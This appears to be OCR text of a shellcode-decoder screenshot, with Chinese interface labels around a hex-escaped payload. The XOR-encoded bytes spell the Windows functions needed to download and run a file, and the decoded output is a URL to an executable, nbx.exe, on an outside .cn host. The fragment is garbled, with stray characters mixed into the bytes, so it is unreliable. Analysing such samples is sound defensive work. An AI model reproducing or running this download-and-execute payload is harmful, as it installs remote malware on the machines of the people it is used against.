 FreShow by jimmyleo
网 状态 N/A 点击! 加载
\x19\xD9\xD9\xD9\xD9\xD9\xD9\xD9\xD9\x21\xCA\x48\x30\x20\x7B
\x51\x22\x52\x62\x10\x62\x52\xD0\xC1\x55\xE9\xDA\x66\x21\x03\x12\x35\x1F\x15\x12\x03\x0B
\x22\x0F\x14\x03\x05\x12\x09\x14\x1F\x27\x66\x31\x0F\x08\x23\x1E\xDA\x03\x05\x66\x23\x1E\x0F
\x12\x32\x0E\x14\x03\x07\x02\x66\x2A\x09\x07\x02\x2A\x0F\x04\x14\x07\x14\x1F\x27\xDA
\x66\x13\x14\x0A\x0B\x09\x08\x66\x33\x34\x2A\x22\x09\x11\x08\x0A\x09\x07\x02\x32\x09\x20\x0F
\x0A\x03\x27\xDA\x66\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x6C\x6C\x76\x61\x6C
\x75\x65\x2E\x63\x6E\x2F\x6E\x62\x78\x2E\x65\x78\x65\x80
复制 粘贴 Qeye 过滤
ESC 解码
向上
f34*"
2
http://www.llvalue.cn/nbx.exe€